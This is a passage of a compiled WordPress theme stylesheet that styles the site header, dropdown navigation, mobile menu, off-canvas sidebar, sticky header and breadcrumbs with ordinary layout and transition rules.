        .top-header .top-nav ul li.menu-item-has-children:hover ul, .top-header .top-nav ul li.menu-item-has-children:focus-within ul, .top-header .top-nav ul li.page_item_has_children:hover ul, .top-header .top-nav ul li.page_item_has_children:focus-within ul {
          top: 100%;
          opacity: 1;
          z-index: 1000;
          -webkit-transform: scale(1, 1);
          -moz-transform: scale(1, 1);
          -ms-transform: scale(1, 1);
          -o-transform: scale(1, 1);
          transform: scale(1, 1);
          transition: transform 0.3s ease, opacity 0.2s ease .1s;
          -webkit-transition: -webkit-transform 0.3s ease, opacity 0.2s ease .1s;
          visibility: visible; }
          .top-header .top-nav ul li.menu-item-has-children:hover ul ul, .top-header .top-nav ul li.menu-item-has-children:focus-within ul ul, .top-header .top-nav ul li.page_item_has_children:hover ul ul, .top-header .top-nav ul li.page_item_has_children:focus-within ul ul {
            opacity: 0;
            visibility: hidden;
            -webkit-transform: scale(1, 0);
            -moz-transform: scale(1, 0);
            -ms-transform: scale(1, 0);
            -o-transform: scale(1, 0);
            transform: scale(1, 0);
            top: 120%; }
        .top-header .top-nav ul li:not(:last-child) {
          margin-right: 1rem; }
      @media screen and (min-width: 769px) {
        .top-header .top-nav ul {
          -webkit-box-pack: start;
          -ms-flex-pack: start;
          justify-content: flex-start; } }
  .top-header ul.social-list {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }
    .top-header ul.social-list li {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      font-weight: 500; }
      .top-header ul.social-list li a {
        font-size: .775rem;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        -ms-transition: all 0.5s ease-in-out;
        transition: all 0.5s ease-in-out; }
        .top-header ul.social-list li a svg {
          max-height: 18px;
          fill: #93a094; }
        .top-header ul.social-list li a:hover svg {
          fill: #101cbc; }

.middle-header {
  padding: 1.5rem 0; }
  .middle-header .middle-header-in {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .middle-header .middle-header-in .site-logo {
      text-align: center; }
    .middle-header .middle-header-in .custom-logo-link {
      text-align: center;
      display: inline-block;
      margin: 0 auto; }
    .middle-header .middle-header-in button.is-border {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      color: #2b394e;
      -webkit-border-radius: 24px;
      -moz-border-radius: 24px;
      -ms-border-radius: 24px;
      border-radius: 24px; }

.site-logo a,
.site-logo img {
  display: block; }
.site-logo img {
  max-height: 6rem;
  margin: 0 auto;
  width: auto; }

.site-title {
  font-size: 3.5rem;
  margin: 0;
  text-transform: capitalize;
  color: #101cbc;
  font-family: "Encode Sans Semi Condensed", sans-serif; }
  .site-title a {
    text-transform: capitalize;
    color: #101cbc;
    font-weight: 700;
    font-family: "Encode Sans Semi Condensed", sans-serif;
    text-decoration: none; }
  @media only screen and (max-width: 991px) {
    .site-title {
      font-size: 2rem; } }

p.site-title a {
  text-transform: capitalize;
  font-weight: 700;
  font-family: "Encode Sans Semi Condensed", sans-serif;
  font-size: 3.5rem; }
  @media only screen and (max-width: 991px) {
    p.site-title a {
      font-size: 2rem; } }

.bottom-header {
  background-color: #ffffff;
  box-shadow: 0 1px 1px 0 #e4e4e4;
  border-top: 1px solid #e4e4e4; }
  .bottom-header .bottom-header-in {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative; }
    .bottom-header .bottom-header-in .bottom-header-right {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: end;
      -ms-flex-pack: end;
      justify-content: flex-end;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
    .bottom-header .bottom-header-in .searchform {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }
      .bottom-header .bottom-header-in .searchform form {
        flex-grow: 1; }
      .bottom-header .bottom-header-in .searchform button.close-button {
        display: block;
        border: none;
        box-shadow: none;
        width: 32px;
        height: 32px;
        opacity: 0.3;
        position: relative;
        top: 0;
        margin-left: .5rem; }
        .bottom-header .bottom-header-in .searchform button.close-button:before, .bottom-header .bottom-header-in .searchform button.close-button:after {
          top: 0;
          position: absolute;
          left: 15px;
          content: ' ';
          height: 24px;
          width: 2px;
          background-color: #2b394e; }
        .bottom-header .bottom-header-in .searchform button.close-button:before {
          transform: rotate(45deg); }
        .bottom-header .bottom-header-in .searchform button.close-button:after {
          transform: rotate(-45deg); }
        .bottom-header .bottom-header-in .searchform button.close-button:hover {
          opacity: 1; }
    @media only screen and (max-width: 767px) {
      .bottom-header .bottom-header-in ul.social-list {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1; }
        .bottom-header .bottom-header-in ul.social-list li {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-pack: start;
          -ms-flex-pack: start;
          justify-content: flex-start;
          -webkit-box-align: center;
          -ms-flex-align: center;
          align-items: center;
          font-weight: 500; }
          .bottom-header .bottom-header-in ul.social-list li a {
            width: 30px;
            height: 30px;
            border: 1px solid #e4e4e4; }
          .bottom-header .bottom-header-in ul.social-list li:not(:last-child) {
            margin-right: .5rem; }
      .bottom-header .bottom-header-in .bottom-header-right {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end; } }
  @media only screen and (max-width: 991px) {
    .bottom-header {
      padding: .6125rem 0; }
      .bottom-header .bottom-header-in {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center; } }

.menu-wrapper {
  text-align: center; }

.main-navigation-wrap {
  -ms-flex: 1;
  -webkit-box-flex: 1;
  flex-grow: 1; }

.main-navigation ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style: none;
  margin: 0; }
  .main-navigation ul li {
    position: relative;
    margin: 0; }
    .main-navigation ul li span.icon {
      position: absolute;
      right: 0;
      top: 45%;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%); }
      .main-navigation ul li span.icon::after {
        -webkit-transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        -ms-transition: all 0.5s ease-in-out;
        transition: all 0.5s ease-in-out;
        content: "";
        display: inline-block;
        width: 8px;
        height: 8px;
        border-top: 1.6px solid #2b394e;
        border-right: 1.6px solid #2b394e;
        transform: rotate(135deg); }
    .main-navigation ul li a {
      color: #2b394e;
      padding: 1.5rem 0;
      font-size: .8125rem;
      font-weight: 600;
      -webkit-transition: all 0.5s ease-in-out;
      -moz-transition: all 0.5s ease-in-out;
      -o-transition: all 0.5s ease-in-out;
      -ms-transition: all 0.5s ease-in-out;
      transition: all 0.5s ease-in-out;
      text-transform: uppercase;
      display: block;
      font-family: "Encode Sans Semi Condensed", sans-serif;
      text-decoration: none; }
      .main-navigation ul li a:hover {
        color: #101cbc; }
    .main-navigation ul li.menu-item-has-current a, .main-navigation ul li.page_item_has_current a, .main-navigation ul li.current-menu-item a, .main-navigation ul li:hover a {
      color: #101cbc; }
    .main-navigation ul li.menu-item-has-current ul a, .main-navigation ul li.page_item_has_current ul a, .main-navigation ul li.current-menu-item ul a, .main-navigation ul li:hover ul a {
      color: #2b394e; }
    .main-navigation ul li.menu-item-has-children a, .main-navigation ul li.page_item_has_children a {
      position: relative;
      padding-right: 1rem; }
    .main-navigation ul li.menu-item-has-children ul, .main-navigation ul li.page_item_has_children ul {
      margin: 0;
      background-color: #ffffff;
      text-align: left;
      visibility: hidden;
      -webkit-transition: all 500ms ease;
      -moz-transition: all 500ms ease;
      -o-transition: all 500ms ease;
      -ms-transition: all 500ms ease;
      transition: all 500ms ease;
      top: 120%;
      left: 0;
      -webkit-box-shadow: 0 1px 6px #e4e4e4;
      box-shadow: 0 1px 6px #e4e4e4;
      border-top: 2px solid #101cbc;
      width: 250px;
      position: absolute;
      -webkit-transform-origin: top;
      transform-origin: top;
      -webkit-animation-fill-mode: forwards;
      animation-fill-mode: forwards;
      -webkit-transform: scale(1, 0);
      -moz-transform: scale(1, 0);
      -ms-transform: scale(1, 0);
      -o-transform: scale(1, 0);
      transform: scale(1, 0);
      opacity: 0;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      border-radius: 5px;
      margin: 0;
      float: none;
      display: block; }
      .main-navigation ul li.menu-item-has-children ul::before, .main-navigation ul li.page_item_has_children ul::before {
        border-style: solid;
        content: "";
        position: absolute;
        border-color: #101cbc transparent;
        border-width: 0 10px 10px;
        left: 9px;
        top: -11px; }
      .main-navigation ul li.menu-item-has-children ul li, .main-navigation ul li.page_item_has_children ul li {
        width: 100%;
        margin: 0; }
        .main-navigation ul li.menu-item-has-children ul li span.icon, .main-navigation ul li.page_item_has_children ul li span.icon {
          -webkit-transform: rotate(-90deg);
          -moz-transform: rotate(-90deg);
          -ms-transform: rotate(-90deg);
          -o-transform: rotate(-90deg);
          transform: rotate(-90deg);
          right: .6125rem;
          top: 20%; }
        .main-navigation ul li.menu-item-has-children ul li a, .main-navigation ul li.page_item_has_children ul li a {
          display: block;
          padding: 10px 20px;
          font-size: .875rem;
          text-transform: capitalize; }
          .main-navigation ul li.menu-item-has-children ul li a:hover, .main-navigation ul li.menu-item-has-children ul li a:focus-within, .main-navigation ul li.page_item_has_children ul li a:hover, .main-navigation ul li.page_item_has_children ul li a:focus-within {
            color: #101cbc;
            padding-left: 15px; }
        .main-navigation ul li.menu-item-has-children ul li.menu-item-has-children, .main-navigation ul li.menu-item-has-children ul li.page_item_has_children, .main-navigation ul li.page_item_has_children ul li.menu-item-has-children, .main-navigation ul li.page_item_has_children ul li.page_item_has_children {
          position: relative; }
        .main-navigation ul li.menu-item-has-children ul li ul, .main-navigation ul li.page_item_has_children ul li ul {
          left: 100%; }
          .main-navigation ul li.menu-item-has-children ul li ul::before, .main-navigation ul li.page_item_has_children ul li ul::before {
            display: none; }
        .main-navigation ul li.menu-item-has-children ul li:hover ul, .main-navigation ul li.menu-item-has-children ul li:focus-within ul, .main-navigation ul li.page_item_has_children ul li:hover ul, .main-navigation ul li.page_item_has_children ul li:focus-within ul {
          top: 0;
          opacity: 1;
          z-index: 1000;
          -webkit-transform: scale(1, 1);
          -moz-transform: scale(1, 1);
          -ms-transform: scale(1, 1);
          -o-transform: scale(1, 1);
          transform: scale(1, 1);
          transition: transform 0.3s ease, opacity 0.2s ease .1s;
          -webkit-transition: -webkit-transform 0.3s ease, opacity 0.2s ease .1s;
          visibility: visible; }
        .main-navigation ul li.menu-item-has-children ul li:not(:last-child) a, .main-navigation ul li.page_item_has_children ul li:not(:last-child) a {
          border-bottom: 1px solid #e4e4e4; }
    .main-navigation ul li.menu-item-has-children:hover ul, .main-navigation ul li.menu-item-has-children:focus-within ul, .main-navigation ul li.page_item_has_children:hover ul, .main-navigation ul li.page_item_has_children:focus-within ul {
      top: 100%;
      opacity: 1;
      z-index: 1000;
      -webkit-transform: scale(1, 1);
      -moz-transform: scale(1, 1);
      -ms-transform: scale(1, 1);
      -o-transform: scale(1, 1);
      transform: scale(1, 1);
      transition: transform 0.3s ease, opacity 0.2s ease .1s;
      -webkit-transition: -webkit-transform 0.3s ease, opacity 0.2s ease .1s;
      visibility: visible; }
      .main-navigation ul li.menu-item-has-children:hover ul ul, .main-navigation ul li.menu-item-has-children:focus-within ul ul, .main-navigation ul li.page_item_has_children:hover ul ul, .main-navigation ul li.page_item_has_children:focus-within ul ul {
        opacity: 0;
        visibility: hidden;
        -webkit-transform: scale(1, 0);
        -moz-transform: scale(1, 0);
        -ms-transform: scale(1, 0);
        -o-transform: scale(1, 0);
        transform: scale(1, 0);
        top: 120%; }
    .main-navigation ul li:not(:last-child) {
      margin: 0 2rem 0 0; }

.mobile-menu {
  display: none; }
  .mobile-menu .mobile-menu-button {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .mobile-menu .mobile-menu-button b {
      margin-left: .5rem;
      margin-top: -5px; }

a.toggle-button {
  position: relative;
  width: 30px;
  height: 30px;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }
  a.toggle-button span {
    position: absolute;
    height: 3px;
    border-radius: 4px;
    width: 100%;
    background-color: #2b394e;
    top: 0;
    transition: transform .2s ease-in-out, opacity .2s ease-in-out;
    z-index: 1101; }
    a.toggle-button span:nth-child(1) {
      top: 0; }
    a.toggle-button span:nth-child(2), a.toggle-button span:nth-child(3) {
      top: 10px; }
    a.toggle-button span:nth-child(4) {
      top: 20px; }
  a.toggle-button.active {
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 1000;
    display: none; }
    a.toggle-button.active span:nth-child(1), a.toggle-button.active span:nth-child(4) {
      opacity: 0; }
    a.toggle-button.active span:nth-child(2) {
      transform: rotate(45deg);
      background-color: #101cbc; }
    a.toggle-button.active span:nth-child(3) {
      transform: rotate(-45deg);
      background-color: #101cbc; }

@media only screen and (max-width: 991px) {
  .menu-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }

  .main-navigation {
    position: fixed;
    height: 100%;
    max-width: 280px;
    padding: 15px;
    padding-top: 40px;
    width: 100%;
    background-color: #2b394e;
    z-index: 999999;
    top: 0;
    right: 0;
    left: auto;
    bottom: 0;
    display: none;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar; }
    .main-navigation::-webkit-scrollbar {
      width: 4px;
      background: #e4e4e4;
      -webkit-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      border-radius: 4px; }
    .main-navigation::-webkit-scrollbar-track {
      background-color: #e4e4e4;
      -webkit-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      border-radius: 4px; }
    .main-navigation::-webkit-scrollbar-thumb {
      -webkit-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      border-radius: 4px;
      background: #e4e4e4; }
    .main-navigation ul {
      display: initial;
      width: 100%;
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      text-align: left; }
      .main-navigation ul li {
        display: block;
        border-bottom: 1px solid #2b394e; }
        .main-navigation ul li span.icon {
          top: 16px;
          width: 22px;
          height: 22px;
          color: #ffffff;
          border: 1px solid #e4e4e4;
          -webkit-border-radius: 5px;
          -moz-border-radius: 5px;
          -ms-border-radius: 5px;
          border-radius: 5px;
          z-index: 999;
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-pack: center;
          -ms-flex-pack: center;
          justify-content: center;
          -webkit-box-align: center;
          -ms-flex-align: center;
          align-items: center;
          -webkit-box-orient: vertical;
          -webkit-box-direction: normal;
          -ms-flex-direction: column;
          flex-direction: column;
          padding: 0; }
          .main-navigation ul li span.icon::after {
            border-color: #ffffff;
            border-color: #ffffff;
            margin-top: -5px; }
        .main-navigation ul li a {
          color: #ffffff;
          padding: .5rem .6125rem;
          display: block;
          font-size: .875rem; }
        .main-navigation ul li.menu-item-has-children, .main-navigation ul li.page_item_has_children {
          position: relative; }
          .main-navigation ul li.menu-item-has-children ul,
          .main-navigation ul li.menu-item-has-children ul ul, .main-navigation ul li.page_item_has_children ul,
          .main-navigation ul li.page_item_has_children ul ul {
            border: none;
            display: none;
            transition: initial;
            position: initial;
            top: initial;
            left: initial;
            transform: none;
            opacity: 1;
            transform-origin: initial;
            width: 100%;
            visibility: initial;
            background-color: transparent; }
            .main-navigation ul li.menu-item-has-children ul li,
            .main-navigation ul li.menu-item-has-children ul ul li, .main-navigation ul li.page_item_has_children ul li,
            .main-navigation ul li.page_item_has_children ul ul li {
              width: 100%;
              border: 0; }
              .main-navigation ul li.menu-item-has-children ul li span.icon,
              .main-navigation ul li.menu-item-has-children ul ul li span.icon, .main-navigation ul li.page_item_has_children ul li span.icon,
              .main-navigation ul li.page_item_has_children ul ul li span.icon {
                top: 10px; }
              .main-navigation ul li.menu-item-has-children ul li a,
              .main-navigation ul li.menu-item-has-children ul ul li a, .main-navigation ul li.page_item_has_children ul li a,
              .main-navigation ul li.page_item_has_children ul ul li a {
                width: 100%;
                border: 0;
                color: #ffffff; }
              .main-navigation ul li.menu-item-has-children ul li ul,
              .main-navigation ul li.menu-item-has-children ul ul li ul, .main-navigation ul li.page_item_has_children ul li ul,
              .main-navigation ul li.page_item_has_children ul ul li ul {
                float: none; }
            .main-navigation ul li.menu-item-has-children ul::before,
            .main-navigation ul li.menu-item-has-children ul ul::before, .main-navigation ul li.page_item_has_children ul::before,
            .main-navigation ul li.page_item_has_children ul ul::before {
              display: none; }
          .main-navigation ul li.menu-item-has-children:hover a::after, .main-navigation ul li.page_item_has_children:hover a::after {
            display: none; }
          .main-navigation ul li.menu-item-has-children:hover ul, .main-navigation ul li.page_item_has_children:hover ul {
            display: none;
            transition: initial;
            position: initial;
            top: initial;
            left: initial;
            display: none;
            transform: none;
            visibility: initial;
            transform-origin: initial; }
          .main-navigation ul li.menu-item-has-children:focus-within a::after, .main-navigation ul li.page_item_has_children:focus-within a::after {
            display: none; }
          .main-navigation ul li.menu-item-has-children:focus-within ul, .main-navigation ul li.page_item_has_children:focus-within ul {
            display: block; }
            .main-navigation ul li.menu-item-has-children:focus-within ul ul, .main-navigation ul li.page_item_has_children:focus-within ul ul {
              display: none; }
          .main-navigation ul li.menu-item-has-children ul li:focus-within ul, .main-navigation ul li.page_item_has_children ul li:focus-within ul {
            display: block; }
        .main-navigation ul li:hover a {
          color: #101cbc; }
        .main-navigation ul li:not(:last-child) {
          margin-right: 0; }

  .mobile-menu {
    display: block; }

  a.toggle-button.active {
    display: block; } }
/* canvas Sidebar */
.canvas-menu .canvas-overlay {
  position: fixed;
  top: 0;
  left: 100%;
  width: 100%;
  height: 100%;
  background: rgba(43, 57, 78, 0.8);
  z-index: 999999;
  visibility: hidden;
  opacity: 0;
  cursor: pointer;
  -webkit-transition: all 0.4s ease-in 0.8s;
  -moz-transition: all 0.4s ease-in 0.8s;
  -o-transition: all 0.4s ease-in 0.8s;
  -ms-transition: all 0.4s ease-in 0.8s;
  transition: all 0.4s ease-in 0.8s;
  display: none; }
.canvas-menu .canvas-sidebar {
  position: fixed;
  overflow-y: auto;
  top: 0;
  right: -100%;
  width: 280px;
  padding: 25px 15px;
  height: 100%;
  display: none;
  background-color: #2b394e;
  z-index: 999999;
  -webkit-transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
  -moz-transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
  -o-transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
  -ms-transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
  transition: all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar; }
  .canvas-menu .canvas-sidebar::-webkit-scrollbar {
    width: 4px;
    background: #2b394e;
    border-radius: 4px; }
  .canvas-menu .canvas-sidebar::-webkit-scrollbar-track {
    background-color: #2b394e;
    border-radius: 4px; }
  .canvas-menu .canvas-sidebar::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background: #2b394e; }
  .canvas-menu .canvas-sidebar .close-sidebar {
    position: absolute;
    z-index: 2;
    font-size: 1rem;
    left: 10px;
    top: 10px;
    width: 30px;
    height: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    border-radius: 5px;
    cursor: pointer; }
    .canvas-menu .canvas-sidebar .close-sidebar svg {
      fill: #ffffff;
      color: #ffffff; }
    .canvas-menu .canvas-sidebar .close-sidebar:hover {
      background: #101cbc;
      border-color: #ffffff; }
.canvas-menu.active .canvas-overlay {
  visibility: visible;
  opacity: 1;
  left: 0;
  display: block;
  -webkit-transition: all 0.8s ease-out 0s;
  -moz-transition: all 0.8s ease-out 0s;
  -o-transition: all 0.8s ease-out 0s;
  -ms-transition: all 0.8s ease-out 0s;
  transition: all 0.8s ease-out 0s; }
.canvas-menu.active .canvas-sidebar {
  right: 0;
  display: block;
  -webkit-transition: all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s;
  -moz-transition: all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s;
  -o-transition: all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s;
  -ms-transition: all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s;
  transition: all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s; }

.canvas-button {
  display: inline-block; }
  .canvas-button a.canvas-open {
    height: 30px;
    width: 30px;
    background: transparent;
    position: relative;
    display: inline-block;
    margin-left: 12px; }
    .canvas-button a.canvas-open span {
      top: 50%;
      right: 0;
      margin: auto;
      transition: all 0.3s ease-in-out;
      display: block;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      height: 2.5px;
      width: 30px;
      background-color: #2b394e;
      position: relative;
      -webkit-border-radius: 10px;
      -moz-border-radius: 10px;
      -ms-border-radius: 10px;
      border-radius: 10px; }
      .canvas-button a.canvas-open span:before {
        content: "";
        height: 2.5px;
        width: 24px;
        box-shadow: 0 -8px 0 0 #2b394e;
        position: absolute;
        top: 0;
        right: 0;
        -webkit-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
        -webkit-border-radius: 10px;
        -moz-border-radius: 10px;
        -ms-border-radius: 10px;
        border-radius: 10px; }
      .canvas-button a.canvas-open span:after {
        content: "";
        height: 2.5px;
        width: 24px;
        box-shadow: 0 8px 0 0 #2b394e;
        position: absolute;
        top: 0;
        right: 0;
        -webkit-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
        -webkit-border-radius: 10px;
        -moz-border-radius: 10px;
        -ms-border-radius: 10px;
        border-radius: 10px; }
    .canvas-button a.canvas-open.active span {
      -webkit-transform: rotate(360deg);
      -moz-transform: rotate(360deg);
      -ms-transform: rotate(360deg);
      -o-transform: rotate(360deg);
      transform: rotate(360deg);
      -webkit-transition: all 0.6s ease-in-out;
      -moz-transition: all 0.6s ease-in-out;
      -o-transition: all 0.6s ease-in-out;
      -ms-transition: all 0.6s ease-in-out;
      transition: all 0.6s ease-in-out;
      background-color: transparent; }
      .canvas-button a.canvas-open.active span:before {
        top: 0;
        left: 10px;
        transform: translateY(6px) rotate(-45deg);
        -webkit-transform: translateY(6px) rotate(-45deg);
        -moz-transform: translateY(6px) rotate(-45deg);
        -ms-transform: translateY(6px) rotate(-45deg);
        -o-transform: translateY(6px) rotate(-45deg);
        transform: translateY(6px) rotate(-45deg); }
      .canvas-button a.canvas-open.active span:after {
        left: 10px;
        -webkit-transform: translateY(-6px) rotate(45deg);
        -moz-transform: translateY(-6px) rotate(45deg);
        -ms-transform: translateY(-6px) rotate(45deg);
        -o-transform: translateY(-6px) rotate(45deg);
        transform: translateY(-6px) rotate(45deg);
        top: 0; }

header.site-header {
  background-color: #ffffff;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  transition: all 500ms ease; }
  header.site-header .search-toggle {
    position: relative; }
    header.site-header .search-toggle a {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      color: #2b394e;
      -webkit-transition: all 0.5s ease-in-out;
      -moz-transition: all 0.5s ease-in-out;
      -o-transition: all 0.5s ease-in-out;
      -ms-transition: all 0.5s ease-in-out;
      transition: all 0.5s ease-in-out; }
      header.site-header .search-toggle a i {
        font-size: .875rem; }
      header.site-header .search-toggle a svg {
        max-width: 18px; }
      header.site-header .search-toggle a:hover svg {
        fill: #101cbc; }
    header.site-header .search-toggle .searchform {
      display: none;
      opacity: 0;
      visibility: hidden;
      position: absolute;
      top: 100%;
      right: 0;
      width: 0;
      -webkit-transition: all 0.5s ease;
      -moz-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      -ms-transition: all 0.5s ease;
      transition: all 0.5s ease;
      z-index: -1;
      -webkit-transform: translatY(50px);
      -moz-transform: translatY(50px);
      -ms-transform: translatY(50px);
      -o-transform: translatY(50px);
      transform: translatY(50px);
      background: #ffffff;
      padding: 10px 15px 10px;
      box-shadow: 0 0 6px #00000036;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      border-radius: 5px; }
    header.site-header .search-toggle.show .searchform {
      display: block;
      visibility: visible;
      opacity: 1;
      width: 100%;
      z-index: 999;
      min-width: 280px; }
  header.site-header.is-sticky .bottom-header {
    position: fixed;
    left: 0px;
    top: 0;
    width: 100%;
    z-index: 1;
    background-color: #ffffff;
    -ms-animation-name: fadeInDown;
    -moz-animation-name: fadeInDown;
    -op-animation-name: fadeInDown;
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    transition: all 500ms ease;
    animation-duration: 500ms;
    -ms-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -op-animation-timing-function: linear;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -ms-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -op-animation-iteration-count: 1;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1; }
  header.site-header.is-bg {
    background-color: #f4f6f8; }

@media only screen and (max-width: 991px) {
  .Is-toggle .site-header .main-navigation {
    right: 0; } }
/* Breadcrumn
--------------------------------------------- */
.custom-breadcrumb {
  position: relative;
  margin: 2rem 0; }
  .custom-breadcrumb .breadcrumb-title {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-transform: uppercase;
    font-weight: 600;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start; }
    .custom-breadcrumb .breadcrumb-title h1 {
      color: #2b394e;
      font-family: "Encode Sans Semi Condensed", sans-serif;
      font-size: .875rem;
      font-weight: 600;
      margin: 0;
      padding-bottom: .6125rem; }
      .custom-breadcrumb .breadcrumb-title h1:hover {
        color: #101cbc; }
    .custom-breadcrumb .breadcrumb-title::after {
      content: '';
      width: 60px;
      height: 2px;
      background-color: #101cbc;
      position: absolute;
      bottom: 0px;
      -webkit-transition: width 0.5s ease-in-out;
      -moz-transition: width 0.5s ease-in-out;
      -o-transition: width 0.5s ease-in-out;
      -ms-transition: width 0.5s ease-in-out;
      transition: width 0.5s ease-in-out;
      left: 0; }
  .custom-breadcrumb .breadcrumbs {
    display: inline-block;
    margin-top: 15px; }
    .custom-breadcrumb .breadcrumbs ul {
